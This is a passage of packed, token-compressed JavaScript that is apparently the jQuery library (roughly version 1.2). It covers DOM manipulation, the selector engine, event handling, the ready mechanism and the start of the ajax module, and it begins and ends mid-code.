D.4h([5h.4H])[0]}N I 7.6o(M)});J d=f.2q("*").5c().P(H(){G(7[E]!=12)7[E]=U});G(e===M)7.2q("*").5c().P(H(i){G(7.16==3)I;J c=D.L(7,"3w");R(J a 1n c)R(J b 1n c[a])D.W.1e(d[i],a,c[a][b],c[a][b].L)});I f},1E:H(b){I 7.2I(D.1D(b)&&D.3C(7,H(a,i){I b.1k(a,i)})||D.3g(b,7))},4Y:H(b){G(b.1q==56)G(62.11(b))I 7.2I(D.3g(b,7,M));N b=D.3g(b,7);J a=b.K&&b[b.K-1]!==12&&!b.16;I 7.1E(H(){I a?D.2L(7,b)<0:7!=b})},1e:H(a){I 7.2I(D.4r(D.2R(7.3p(),1j a==\'23\'?D(a):D.2d(a))))},3F:H(a){I!!a&&D.3g(a,7).K>0},7T:H(a){I 7.3F("."+a)},6e:H(b){G(b==12){G(7.K){J c=7[0];G(D.Y(c,"2A")){J e=c.64,63=[],15=c.15,2V=c.O=="2A-2V";G(e<0)I U;R(J i=2V?e:0,2f=2V?e+1:15.K;i<2f;i++){J d=15[i];G(d.2W){b=D.14.1f&&!d.at.2x.an?d.1r:d.2x;G(2V)I b;63.1p(b)}}I 63}N I(7[0].2x||"").1o(/\\r/g,"")}I 12}G(b.1q==4L)b+=\'\';I 7.P(H(){G(7.16!=1)I;G(b.1q==2p&&/5O|5L/.11(7.O))7.4J=(D.2L(7.2x,b)>=0||D.2L(7.34,b)>=0);N G(D.Y(7,"2A")){J a=D.2d(b);D("9R",7).P(H(){7.2W=(D.2L(7.2x,a)>=0||D.2L(7.1r,a)>=0)});G(!a.K)7.64=-1}N 7.2x=b})},2K:H(a){I a==12?(7[0]?7[0].4H:U):7.4E().3v(a)},7b:H(a){I 7.5q(a).21()},79:H(i){I 7.3s(i,i+1)},3s:H(){I 7.2I(2p.44.3s.1w(7,19))},2l:H(b){I 7.2I(D.2l(7,H(a,i){I b.1k(a,i,a)}))},5c:H(){I 7.1e(7.5n)},L:H(d,b){J a=d.1R(".");a[1]=a[1]?"."+a[1]:"";G(b===12){J c=7.5C("9z"+a[1]+"!",[a[0]]);G(c===12&&7.K)c=D.L(7[0],d);I c===12&&a[1]?7.L(a[0]):c}N I 7.1P("9u"+a[1]+"!",[a[0],b]).P(H(){D.L(7,d,b)})},3b:H(a){I 7.P(H(){D.3b(7,a)})},3W:H(g,f,h,d){J e=7.K>1,3x;I 7.P(H(){G(!3x){3x=D.4h(g,7.2z);G(h)3x.9o()}J b=7;G(f&&D.Y(7,"1T")&&D.Y(3x[0],"4F"))b=7.3H("22")[0]||7.3U(7.2z.3h("22"));J c=D([]);D.P(3x,H(){J a=e?D(7).5y(M)[0]:7;G(D.Y(a,"1m"))c=c.1e(a);N{G(a.16==1)c=c.1e(D("1m",a).21());d.1k(b,a)}});c.P(6T)})}};D.17.5j.44=D.17;H 6T(i,a){G(a.4d)D.3Y({1a:a.4d,31:Q,1O:"1m"});N D.5u(a.1r||a.6O||a.4H||"");G(a.1d)a.1d.37(a)}H 1z(){I+2B 8J}D.1l=D.17.1l=H(){J b=19[0]||{},i=1,K=19.K,4x=Q,15;G(b.1q==8I){4x=b;b=19[1]||{};i=2}G(1j b!="49"&&1j b!="H")b={};G(K==i){b=7;--i}R(;i<K;i++)G((15=19[i])!=U)R(J c 1n 15){J a=b[c],2w=15[c];G(b===2w)6M;G(4x&&2w&&1j 2w=="49"&&!2w.16)b[c]=D.1l(4x,a||(2w.K!=U?[]:{}),2w);N G(2w!==12)b[c]=2w}I b};J E="4M"+1z(),6K=0,5r={},6G=/z-?5i|8B-?8A|1y|6B|8v-?1Z/i,3P=S.3P||{};D.1l({8u:H(a){1b.$=3m$;G(a)1b.4M=w;I D},1D:H(a){I!!a&&1j a!="23"&&!a.Y&&a.1q!=2p&&/^[\\s[]?H/.11(a+"")},4n:H(a){I a.1C&&!a.1c||a.2j&&a.2z&&!a.2z.1c},5u:H(a){a=D.3k(a);G(a){J b=S.3H("6w")[0]||S.1C,1m=S.3h("1m");1m.O="1r/4t";G(D.14.1f)1m.1r=a;N 1m.3U(S.5F(a));b.39(1m,b.1x);b.37(1m)}},Y:H(b,a){I b.Y&&b.Y.2r()==a.2r()},1Y:{},L:H(c,d,b){c=c==1b?5r:c;J a=c[E];G(!a)a=c[E]=++6K;G(d&&!D.1Y[a])D.1Y[a]={};G(b!==12)D.1Y[a][d]=b;I d?D.1Y[a][d]:a},3b:H(c,b){c=c==1b?5r:c;J a=c[E];G(b){G(D.1Y[a]){2U D.1Y[a][b];b="";R(b 1n D.1Y[a])1X;G(!b)D.3b(c)}}N{1U{2U c[E]}1V(e){G(c.5l)c.5l(E)}2U D.1Y[a]}},P:H(d,a,c){J e,i=0,K=d.K;G(c){G(K==12){R(e 1n d)G(a.1w(d[e],c)===Q)1X}N R(;i<K;)G(a.1w(d[i++],c)===Q)1X}N{G(K==12){R(e 1n d)G(a.1k(d[e],e,d[e])===Q)1X}N R(J b=d[0];i<K&&a.1k(b,i,b)!==Q;b=d[++i]){}}I d},1i:H(b,a,c,i,d){G(D.1D(a))a=a.1k(b,i);I a&&a.1q==4L&&c=="2a"&&!6G.11(d)?a+"2X":a},1F:{1e:H(c,b){D.P((b||"").1R(/\\s+/),H(i,a){G(c.16==1&&!D.1F.3T(c.1F,a))c.1F+=(c.1F?" ":"")+a})},21:H(c,b){G(c.16==1)c.1F=b!=12?D.3C(c.1F.1R(/\\s+/),H(a){I!D.1F.3T(b,a)}).6s(" "):""},3T:H(b,a){I D.2L(a,(b.1F||b).6r().1R(/\\s+/))>-1}},6q:H(b,c,a){J e={};R(J d 1n c){e[d]=b.V[d];b.V[d]=c[d]}a.1k(b);R(J d 1n c)b.V[d]=e[d]},1g:H(d,e,c){G(e=="2h"||e=="1Z"){J b,3X={30:"5x",5g:"1G",18:"3I"},35=e=="2h"?["5e","6k"]:["5G","6i"];H 5b(){b=e=="2h"?d.8f:d.8c;J a=0,2C=0;D.P(35,H(){a+=3d(D.2a(d,"57"+7,M))||0;2C+=3d(D.2a(d,"2C"+7+"4b",M))||0});b-=29.83(a+2C)}G(D(d).3F(":4j"))5b();N D.6q(d,3X,5b);I 29.2f(0,b)}I D.2a(d,e,c)},2a:H(f,l,k){J e,V=f.V;H 3E(b){G(!D.14.2k)I Q;J a=3P.54(b,U);I!a||a.52("3E")==""}G(l=="1y"&&D.14.1f){e=D.1K(V,"1y");I e==""?"1":e}G(D.14.2G&&l=="18"){J d=V.50;V.50="0 7Y 7W";V.50=d}G(l.1I(/4i/i))l=y;G(!k&&V&&V[l])e=V[l];N G(3P.54){G(l.1I(/4i/i))l="4i";l=l.1o(/([A-Z])/g,"-$1").3y();J c=3P.54(f,U);G(c&&!3E(f))e=c.52(l);N{J g=[],2E=[],a=f,i=0;R(;a&&3E(a);a=a.1d)2E.6h(a);R(;i<2E.K;i++)G(3E(2E[i])){g[i]=2E[i].V.18;2E[i].V.18="3I"}e=l=="18"&&g[2E.K-1]!=U?"2F":(c&&c.52(l))||"";R(i=0;i<g.K;i++)G(g[i]!=U)2E[i].V.18=g[i]}G(l=="1y"&&e=="")e="1"}N G(f.4g){J h=l.1o(/\\-(\\w)/g,H(a,b){I b.2r()});e=f.4g[l]||f.4g[h];G(!/^\\d+(2X)?$/i.11(e)&&/^\\d/.11(e)){J j=V.1A,66=f.65.1A;f.65.1A=f.4g.1A;V.1A=e||0;e=V.aM+"2X";V.1A=j;f.65.1A=66}}I e},4h:H(l,h){J k=[];h=h||S;G(1j h.3h==\'12\')h=h.2z||h[0]&&h[0].2z||S;D.P(l,H(i,d){G(!d)I;G(d.1q==4L)d+=\'\';G(1j d=="23"){d=d.1o(/(<(\\w+)[^>]*?)\\/>/g,H(b,a,c){I c.1I(/^(aK|4f|7E|aG|4T|7A|aB|3n|az|ay|av)$/i)?b:a+"></"+c+">"});J f=D.3k(d).3y(),1v=h.3h("1v");J e=!f.1h("<au")&&[1,"<2A 7w=\'7w\'>","</2A>"]||!f.1h("<ar")&&[1,"<7v>","</7v>"]||f.1I(/^<(aq|22|am|ak|ai)/)&&[1,"<1T>","</1T>"]||!f.1h("<4F")&&[2,"<1T><22>","</22></1T>"]||(!f.1h("<af")||!f.1h("<ad"))&&[3,"<1T><22><4F>","</4F></22></1T>"]||!f.1h("<7E")&&[2,"<1T><22></22><7q>","</7q></1T>"]||D.14.1f&&[1,"1v<1v>","</1v>"]||[0,"",""];1v.4H=e[1]+d+e[2];1B(e[0]--)1v=1v.5T;G(D.14.1f){J g=!f.1h("<1T")&&f.1h("<22")<0?1v.1x&&1v.1x.3t:e[1]=="<1T>"&&f.1h("<22")<0?1v.3t:[];R(J j=g.K-1;j>=0;--j)G(D.Y(g[j],"22")&&!g[j].3t.K)g[j].1d.37(g[j]);G(/^\\s/.11(d))1v.39(h.5F(d.1I(/^\\s*/)[0]),1v.1x)}d=D.2d(1v.3t)}G(d.K===0&&(!D.Y(d,"3V")&&!D.Y(d,"2A")))I;G(d[0]==12||D.Y(d,"3V")||d.15)k.1p(d);N k=D.2R(k,d)});I k},1K:H(d,f,c){G(!d||d.16==3||d.16==8)I 12;J e=!D.4n(d),40=c!==12,1f=D.14.1f;f=e&&D.3X[f]||f;G(d.2j){J g=/5Q|4d|V/.11(f);G(f=="2W"&&D.14.2k)d.1d.64;G(f 1n d&&e&&!g){G(40){G(f=="O"&&D.Y(d,"4T")&&d.1d)7p"O a3 a1\'t 9V 9U";d[f]=c}G(D.Y(d,"3V")&&d.7i(f))I d.7i(f).76;I d[f]}G(1f&&e&&f=="V")I D.1K(d.V,"9T",c);G(40)d.9Q(f,""+c);J h=1f&&e&&g?d.4G(f,2):d.4G(f);I h===U?12:h}G(1f&&f=="1y"){G(40){d.6B=1;d.1E=(d.1E||"").1o(/7f\\([^)]*\\)/,"")+(3r(c)+\'\'=="9L"?"":"7f(1y="+c*7a+")")}I d.1E&&d.1E.1h("1y=")>=0?(3d(d.1E.1I(/1y=([^)]*)/)[1])/7a)+\'\':""}f=f.1o(/-([a-z])/9H,H(a,b){I b.2r()});G(40)d[f]=c;I d[f]},3k:H(a){I(a||"").1o(/^\\s+|\\s+$/g,"")},2d:H(b){J a=[];G(b!=U){J i=b.K;G(i==U||b.1R||b.4I||b.1k)a[0]=b;N 1B(i)a[--i]=b[i]}I a},2L:H(b,a){R(J i=0,K=a.K;i<K;i++)G(a[i]===b)I i;I-1},2R:H(a,b){J i=0,T,2S=a.K;G(D.14.1f){1B(T=b[i++])G(T.16!=8)a[2S++]=T}N 1B(T=b[i++])a[2S++]=T;I a},4r:H(a){J c=[],2o={};1U{R(J i=0,K=a.K;i<K;i++){J b=D.L(a[i]);G(!2o[b]){2o[b]=M;c.1p(a[i])}}}1V(e){c=a}I c},3C:H(c,a,d){J b=[];R(J i=0,K=c.K;i<K;i++)G(!d!=!a(c[i],i))b.1p(c[i]);I b},2l:H(d,a){J c=[];R(J i=0,K=d.K;i<K;i++){J b=a(d[i],i);G(b!=U)c[c.K]=b}I c.7d.1w([],c)}});J v=9B.9A.3y();D.14={5B:(v.1I(/.+(?:9y|9x|9w|9v)[\\/: ]([\\d.]+)/)||[])[1],2k:/75/.11(v),2G:/2G/.11(v),1f:/1f/.11(v)&&!/2G/.11(v),42:/42/.11(v)&&!/(9s|75)/.11(v)};J y=D.14.1f?"7o":"72";D.1l({71:!D.14.1f||S.70=="6Z",3X:{"R":"9n","9k":"1F","4i":y,72:y,7o:y,9h:"9f",9e:"9d",9b:"99"}});D.P({6W:H(a){I a.1d},97:H(a){I D.4S(a,"1d")},95:H(a){I D.3a(a,2,"2H")},91:H(a){I D.3a(a,2,"4l")},8Z:H(a){I D.4S(a,"2H")},8X:H(a){I D.4S(a,"4l")},8W:H(a){I D.5v(a.1d.1x,a)},8V:H(a){I D.5v(a.1x)},6Q:H(a){I D.Y(a,"8U")?a.8T||a.8S.S:D.2d(a.3t)}},H(c,d){D.17[c]=H(b){J a=D.2l(7,d);G(b&&1j b=="23")a=D.3g(b,a);I 7.2I(D.4r(a))}});D.P({6P:"3v",8Q:"6F",39:"6E",8P:"5q",8O:"7b"},H(c,b){D.17[c]=H(){J a=19;I 7.P(H(){R(J i=0,K=a.K;i<K;i++)D(a[i])[b](7)})}});D.P({8N:H(a){D.1K(7,a,"");G(7.16==1)7.5l(a)},8M:H(a){D.1F.1e(7,a)},8L:H(a){D.1F.21(7,a)},8K:H(a){D.1F[D.1F.3T(7,a)?"21":"1e"](7,a)},21:H(a){G(!a||D.1E(a,[7]).r.K){D("*",7).1e(7).P(H(){D.W.21(7);D.3b(7)});G(7.1d)7.1d.37(7)}},4E:H(){D(">*",7).21();1B(7.1x)7.37(7.1x)}},H(a,b){D.17[a]=H(){I 7.P(b,19)}});D.P(["6N","4b"],H(i,c){J b=c.3y();D.17[b]=H(a){I 7[0]==1b?D.14.2G&&S.1c["5t"+c]||D.14.2k&&1b["5s"+c]||S.70=="6Z"&&S.1C["5t"+c]||S.1c["5t"+c]:7[0]==S?29.2f(29.2f(S.1c["4y"+c],S.1C["4y"+c]),29.2f(S.1c["2i"+c],S.1C["2i"+c])):a==12?(7.K?D.1g(7[0],b):U):7.1g(b,a.1q==56?a:a+"2X")}});H 25(a,b){I a[0]&&3r(D.2a(a[0],b,M),10)||0}J C=D.14.2k&&3r(D.14.5B)<8H?"(?:[\\\\w*3m-]|\\\\\\\\.)":"(?:[\\\\w\\8F-\\8E*3m-]|\\\\\\\\.)",6L=2B 4v("^>\\\\s*("+C+"+)"),6J=2B 4v("^("+C+"+)(#)("+C+"+)"),6I=2B 4v("^([#.]?)("+C+"*)");D.1l({6H:{"":H(a,i,m){I m[2]=="*"||D.Y(a,m[2])},"#":H(a,i,m){I a.4G("2v")==m[2]},":":{8D:H(a,i,m){I i<m[3]-0},8C:H(a,i,m){I i>m[3]-0},3a:H(a,i,m){I m[3]-0==i},79:H(a,i,m){I m[3]-0==i},3o:H(a,i){I i==0},3S:H(a,i,m,r){I i==r.K-1},6D:H(a,i){I i%2==0},6C:H(a,i){I i%2},"3o-4u":H(a){I a.1d.3H("*")[0]==a},"3S-4u":H(a){I D.3a(a.1d.5T,1,"4l")==a},"8z-4u":H(a){I!D.3a(a.1d.5T,2,"4l")},6W:H(a){I a.1x},4E:H(a){I!a.1x},8y:H(a,i,m){I(a.6O||a.8x||D(a).1r()||"").1h(m[3])>=0},4j:H(a){I"1G"!=a.O&&D.1g(a,"18")!="2F"&&D.1g(a,"5g")!="1G"},1G:H(a){I"1G"==a.O||D.1g(a,"18")=="2F"||D.1g(a,"5g")=="1G"},8w:H(a){I!a.3R},3R:H(a){I a.3R},4J:H(a){I a.4J},2W:H(a){I a.2W||D.1K(a,"2W")},1r:H(a){I"1r"==a.O},5O:H(a){I"5O"==a.O},5L:H(a){I"5L"==a.O},5p:H(a){I"5p"==a.O},3Q:H(a){I"3Q"==a.O},5o:H(a){I"5o"==a.O},6A:H(a){I"6A"==a.O},6z:H(a){I"6z"==a.O},2s:H(a){I"2s"==a.O||D.Y(a,"2s")},4T:H(a){I/4T|2A|6y|2s/i.11(a.Y)},3T:H(a,i,m){I D.2q(m[3],a).K},8t:H(a){I/h\\d/i.11(a.Y)},8s:H(a){I D.3C(D.3O,H(b){I a==b.T}).K}}},6x:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,2B 4v("^([:.#]*)("+C+"+)")],3g:H(a,c,b){J d,1t=[];1B(a&&a!=d){d=a;J f=D.1E(a,c,b);a=f.t.1o(/^\\s*,\\s*/,"");1t=b?c=f.r:D.2R(1t,f.r)}I 1t},2q:H(t,o){G(1j t!="23")I[t];G(o&&o.16!=1&&o.16!=9)I[];o=o||S;J d=[o],2o=[],3S,Y;1B(t&&3S!=t){J r=[];3S=t;t=D.3k(t);J l=Q,3j=6L,m=3j.2D(t);G(m){Y=m[1].2r();R(J i=0;d[i];i++)R(J c=d[i].1x;c;c=c.2H)G(c.16==1&&(Y=="*"||c.Y.2r()==Y))r.1p(c);d=r;t=t.1o(3j,"");G(t.1h(" ")==0)6M;l=M}N{3j=/^([>+~])\\s*(\\w*)/i;G((m=3j.2D(t))!=U){r=[];J k={};Y=m[2].2r();m=m[1];R(J j=0,3i=d.K;j<3i;j++){J n=m=="~"||m=="+"?d[j].2H:d[j].1x;R(;n;n=n.2H)G(n.16==1){J g=D.L(n);G(m=="~"&&k[g])1X;G(!Y||n.Y.2r()==Y){G(m=="~")k[g]=M;r.1p(n)}G(m=="+")1X}}d=r;t=D.3k(t.1o(3j,""));l=M}}G(t&&!l){G(!t.1h(",")){G(o==d[0])d.4s();2o=D.2R(2o,d);r=d=[o];t=" "+t.6v(1,t.K)}N{J h=6J;J m=h.2D(t);G(m){m=[0,m[2],m[3],m[1]]}N{h=6I;m=h.2D(t)}m[2]=m[2].1o(/\\\\/g,"");J f=d[d.K-1];G(m[1]=="#"&&f&&f.61&&!D.4n(f)){J p=f.61(m[2]);G((D.14.1f||D.14.2G)&&p&&1j p.2v=="23"&&p.2v!=m[2])p=D(\'[@2v="\'+m[2]+\'"]\',f)[0];d=r=p&&(!m[3]||D.Y(p,m[3]))?[p]:[]}N{R(J i=0;d[i];i++){J a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];G(a=="*"&&d[i].Y.3y()=="49")a="3n";r=D.2R(r,d[i].3H(a))}G(m[1]==".")r=D.5m(r,m[2]);G(m[1]=="#"){J e=[];R(J i=0;r[i];i++)G(r[i].4G("2v")==m[2]){e=[r[i]];1X}r=e}d=r}t=t.1o(h,"")}}G(t){J b=D.1E(t,r);d=r=b.r;t=D.3k(b.t)}}G(t)d=[];G(d&&o==d[0])d.4s();2o=D.2R(2o,d);I 2o},5m:H(r,m,a){m=" "+m+" ";J c=[];R(J i=0;r[i];i++){J b=(" "+r[i].1F+" ").1h(m)>=0;G(!a&&b||a&&!b)c.1p(r[i])}I c},1E:H(t,r,h){J d;1B(t&&t!=d){d=t;J p=D.6x,m;R(J i=0;p[i];i++){m=p[i].2D(t);G(m){t=t.8r(m[0].K);m[2]=m[2].1o(/\\\\/g,"");1X}}G(!m)1X;G(m[1]==":"&&m[2]=="4Y")r=62.11(m[3])?D.1E(m[3],r,M).r:D(r).4Y(m[3]);N G(m[1]==".")r=D.5m(r,m[2],h);N G(m[1]=="["){J g=[],O=m[3];R(J i=0,3i=r.K;i<3i;i++){J a=r[i],z=a[D.3X[m[2]]||m[2]];G(z==U||/5Q|4d|2W/.11(m[2]))z=D.1K(a,m[2])||\'\';G((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1h(m[5])||O=="$="&&z.6v(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1h(m[5])>=0)^h)g.1p(a)}r=g}N G(m[1]==":"&&m[2]=="3a-4u"){J e={},g=[],11=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2D(m[3]=="6D"&&"2n"||m[3]=="6C"&&"2n+1"||!/\\D/.11(m[3])&&"8q+"+m[3]||m[3]),3o=(11[1]+(11[2]||1))-0,d=11[3]-0;R(J i=0,3i=r.K;i<3i;i++){J j=r[i],1d=j.1d,2v=D.L(1d);G(!e[2v]){J c=1;R(J n=1d.1x;n;n=n.2H)G(n.16==1)n.4q=c++;e[2v]=M}J b=Q;G(3o==0){G(j.4q==d)b=M}N G((j.4q-d)%3o==0&&(j.4q-d)/3o>=0)b=M;G(b^h)g.1p(j)}r=g}N{J f=D.6H[m[1]];G(1j f=="49")f=f[m[2]];G(1j f=="23")f=6u("Q||H(a,i){I "+f+";}");r=D.3C(r,H(a,i){I f(a,i,m,r)},h)}}I{r:r,t:t}},4S:H(b,c){J a=[],1t=b[c];1B(1t&&1t!=S){G(1t.16==1)a.1p(1t);1t=1t[c]}I a},3a:H(a,e,c,b){e=e||1;J d=0;R(;a;a=a[c])G(a.16==1&&++d==e)1X;I a},5v:H(n,a){J r=[];R(;n;n=n.2H){G(n.16==1&&n!=a)r.1p(n)}I r}});D.W={1e:H(f,i,g,e){G(f.16==3||f.16==8)I;G(D.14.1f&&f.4I)f=1b;G(!g.24)g.24=7.24++;G(e!=12){J h=g;g=7.3M(h,H(){I h.1w(7,19)});g.L=e}J j=D.L(f,"3w")||D.L(f,"3w",{}),1H=D.L(f,"1H")||D.L(f,"1H",H(){G(1j D!="12"&&!D.W.5k)I D.W.1H.1w(19.3L.T,19)});1H.T=f;D.P(i.1R(/\\s+/),H(c,b){J a=b.1R(".");b=a[0];g.O=a[1];J d=j[b];G(!d){d=j[b]={};G(!D.W.2t[b]||D.W.2t[b].4p.1k(f)===Q){G(f.3K)f.3K(b,1H,Q);N G(f.6t)f.6t("4o"+b,1H)}}d[g.24]=g;D.W.26[b]=M});f=U},24:1,26:{},21:H(e,h,f){G(e.16==3||e.16==8)I;J i=D.L(e,"3w"),1L,5i;G(i){G(h==12||(1j h=="23"&&h.8p(0)=="."))R(J g 1n i)7.21(e,g+(h||""));N{G(h.O){f=h.2y;h=h.O}D.P(h.1R(/\\s+/),H(b,a){J c=a.1R(".");a=c[0];G(i[a]){G(f)2U i[a][f.24];N R(f 1n i[a])G(!c[1]||i[a][f].O==c[1])2U i[a][f];R(1L 1n i[a])1X;G(!1L){G(!D.W.2t[a]||D.W.2t[a].4A.1k(e)===Q){G(e.6p)e.6p(a,D.L(e,"1H"),Q);N G(e.6n)e.6n("4o"+a,D.L(e,"1H"))}1L=U;2U i[a]}}})}R(1L 1n i)1X;G(!1L){J d=D.L(e,"1H");G(d)d.T=U;D.3b(e,"3w");D.3b(e,"1H")}}},1P:H(h,c,f,g,i){c=D.2d(c);G(h.1h("!")>=0){h=h.3s(0,-1);J a=M}G(!f){G(7.26[h])D("*").1e([1b,S]).1P(h,c)}N{G(f.16==3||f.16==8)I 12;J b,1L,17=D.1D(f[h]||U),W=!c[0]||!c[0].32;G(W){c.6h({O:h,2J:f,32:H(){},3J:H(){},4C:1z()});c[0][E]=M}c[0].O=h;G(a)c[0].6m=M;J d=D.L(f,"1H");G(d)b=d.1w(f,c);G((!17||(D.Y(f,\'a\')&&h=="4V"))&&f["4o"+h]&&f["4o"+h].1w(f,c)===Q)b=Q;G(W)c.4s();G(i&&D.1D(i)){1L=i.1w(f,b==U?c:c.7d(b));G(1L!==12)b=1L}G(17&&g!==Q&&b!==Q&&!(D.Y(f,\'a\')&&h=="4V")){7.5k=M;1U{f[h]()}1V(e){}}7.5k=Q}I b},1H:H(b){J a,1L,38,5f,4m;b=19[0]=D.W.6l(b||1b.W);38=b.O.1R(".");b.O=38[0];38=38[1];5f=!38&&!b.6m;4m=(D.L(7,"3w")||{})[b.O];R(J j 1n 4m){J c=4m[j];G(5f||c.O==38){b.2y=c;b.L=c.L;1L=c.1w(7,19);G(a!==Q)a=1L;G(1L===Q){b.32();b.3J()}}}I a},6l:H(b){G(b[E]==M)I b;J d=b;b={8o:d};J c="8n 8m 8l 8k 2s 8j 47 5d 6j 5E 8i L 8h 8g 4K 2y 5a 59 8e 8b 58 6f 8a 88 4k 87 86 84 6d 2J 4C 6c O 82 81 35".1R(" ");R(J i=c.K;i;i--)b[c[i]]=d[c[i]];b[E]=M;b.32=H(){G(d.32)d.32();d.80=Q};b.3J=H(){G(d.3J)d.3J();d.7Z=M};b.4C=b.4C||1z();G(!b.2J)b.2J=b.6d||S;G(b.2J.16==3)b.2J=b.2J.1d;G(!b.4k&&b.4K)b.4k=b.4K==b.2J?b.6c:b.4K;G(b.58==U&&b.5d!=U){J a=S.1C,1c=S.1c;b.58=b.5d+(a&&a.2e||1c&&1c.2e||0)-(a.6b||0);b.6f=b.6j+(a&&a.2c||1c&&1c.2c||0)-(a.6a||0)}G(!b.35&&((b.47||b.47===0)?b.47:b.5a))b.35=b.47||b.5a;G(!b.59&&b.5E)b.59=b.5E;G(!b.35&&b.2s)b.35=(b.2s&1?1:(b.2s&2?3:(b.2s&4?2:0)));I b},3M:H(a,b){b.24=a.24=a.24||b.24||7.24++;I b},2t:{27:{4p:H(){55();I},4A:H(){I}},3D:{4p:H(){G(D.14.1f)I Q;D(7).2O("53",D.W.2t.3D.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("53",D.W.2t.3D.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3D";I D.W.1H.1w(7,19)}},3N:{4p:H(){G(D.14.1f)I Q;D(7).2O("51",D.W.2t.3N.2y);I M},4A:H(){G(D.14.1f)I Q;D(7).4e("51",D.W.2t.3N.2y);I M},2y:H(a){G(F(a,7))I M;a.O="3N";I D.W.1H.1w(7,19)}}}};D.17.1l({2O:H(c,a,b){I c=="4X"?7.2V(c,a,b):7.P(H(){D.W.1e(7,c,b||a,b&&a)})},2V:H(d,b,c){J e=D.W.3M(c||b,H(a){D(7).4e(a,e);I(c||b).1w(7,19)});I 7.P(H(){D.W.1e(7,d,e,c&&b)})},4e:H(a,b){I 7.P(H(){D.W.21(7,a,b)})},1P:H(c,a,b){I 7.P(H(){D.W.1P(c,a,7,M,b)})},5C:H(c,a,b){I 7[0]&&D.W.1P(c,a,7[0],Q,b)},2m:H(b){J c=19,i=1;1B(i<c.K)D.W.3M(b,c[i++]);I 7.4V(D.W.3M(b,H(a){7.4Z=(7.4Z||0)%i;a.32();I c[7.4Z++].1w(7,19)||Q}))},7X:H(a,b){I 7.2O(\'3D\',a).2O(\'3N\',b)},27:H(a){55();G(D.2Q)a.1k(S,D);N D.3A.1p(H(){I a.1k(7,D)});I 7}});D.1l({2Q:Q,3A:[],27:H(){G(!D.2Q){D.2Q=M;G(D.3A){D.P(D.3A,H(){7.1k(S)});D.3A=U}D(S).5C("27")}}});J x=Q;H 55(){G(x)I;x=M;G(S.3K&&!D.14.2G)S.3K("69",D.27,Q);G(D.14.1f&&1b==1S)(H(){G(D.2Q)I;1U{S.1C.7V("1A")}1V(3e){3B(19.3L,0);I}D.27()})();G(D.14.2G)S.3K("69",H(){G(D.2Q)I;R(J i=0;i<S.4W.K;i++)G(S.4W[i].3R){3B(19.3L,0);I}D.27()},Q);G(D.14.2k){J a;(H(){G(D.2Q)I;G(S.3f!="68"&&S.3f!="1J"){3B(19.3L,0);I}G(a===12)a=D("V, 7A[7U=7S]").K;G(S.4W.K!=a){3B(19.3L,0);I}D.27()})()}D.W.1e(1b,"43",D.27)}D.P(("7R,7Q,43,85,4y,4X,4V,7P,"+"7O,7N,89,53,51,7M,2A,"+"5o,7L,7K,8d,3e").1R(","),H(i,b){D.17[b]=H(a){I a?7.2O(b,a):7.1P(b)}});J F=H(a,c){J b=a.4k;1B(b&&b!=c)1U{b=b.1d}1V(3e){b=c}I b==c};D(1b).2O("4X",H(){D("*").1e(S).4e()});D.17.1l({67:D.17.43,43:H(g,d,c){G(1j g!=\'23\')I 7.67(g);J e=g.1h(" ");G(e>=0){J i=g.3s(e,g.K);g=g.3s(0,e)}c=c||H(){};J f="2P";G(d)G(D.1D(d)){c=d;d=U}N{d=D.3n(d);f="6g"}J h=7;D.3Y({1a:g,O:f,1O:"2K",L:d,1J:H(a,b){G(b=="1W"||b=="7J")h.2K(i?D("<1v/>").3v(a.4U.1o(/<1m(.|\\s)*?\\/1m>/g,"")).2q(i):a.4U);h.P(c,[a.4U,b,a])}});I 7},aL:H(){I D.3n(7.7I())},7I:H(){I 7.2l(H(){I D.Y(7,"3V")?D.2d(7.aH):7}).1E(H(){I 7.34&&!7.3R&&(7.4J||/2A|6y/i.11(7.Y)||/1r|1G|3Q/i.11(7.O))}).2l(H(i,c){J b=D(7).6e();I b==U?U:b.1q==2p?D.2l(b,H(a,i){I{34:c.34,2x:a}}):{34:c.34,2x:b}}).3p()}});D.P("7H,7G,7F,7D,7C,7B".1R(","),H(i,o){D.17[o]=H(f){I 7.2O(o,f)}});J B=1z();D.1l({3p:H(d,b,a,c){G(D.1D(b)){a=b;b=U}I D.3Y({O:"2P",1a:d,L:b,1W:a,1O:c})},aE:H(b,a){I D.3p(b,U,a,"1m")},aD:H(c,b,a){I D.3p(c,b,a,"3z")},aC:H(d,b,a,c){G(D.1D(b)){a=b;b={}}I D.3Y({O:"6g",1a:d,L:b,1W:a,1O:c})},aA:H(a){D.1l(D.60,a)},60:{1a:5Z.5Q,26:M,O:"2P",2T:0,7z:"4R/x-ax-3V-aw",7x:M,31:M,L:U,5Y:U,3Q:U,4Q:{2N:"4R/2N, 1r/2N",2K:"1r/2K",1m:"1r/4t, 4R/4t",3z:"4R/3z, 1r/4t",1r:"1r/as",4w:"*/*"}},4z:{},3Y:H(s){s=D.1l(M,s,D.1l(M,{},D.60,s));J g,2Z=/=\\?(&|$)/g,1u,L,O=s.O.2r();G(s.L&&s.7x&&1j s.L!="23")s.L=D.3n(s.L);G(s.1O=="4P"){G(O=="2P"){G(!s.1a.1I(2Z))s.1a+=(s.1a.1I(/\\?/)?"&":"?")+(s.4P||"7u")+"=?"}N G(!s.L||!s.L.1I(2Z))s.L=(s.L?s.L+"&":"")+(s.4P||"7u")+"=?";s.1O="3z"}G(s.1O=="3z"&&(s.L&&s.L.1I(2Z)||s.1a.1I(2Z))){g="4P"+B++;G(s.L)s.L=(s.L+"").1o(2Z,"="+g+"$1");s.1a=s.1a.1o(2Z,"="+g+"$1");s.1O="1m";1b[g]=H(a){L=a;1W();1J();1b[g]=12;1U{2U 1b[g]}1V(e){}G(i)i.37(h)}}G(s.1O=="1m"&&s.1Y==U)s.1Y=Q;G(s.1Y===Q&&O=="2P"){J j=1z();J 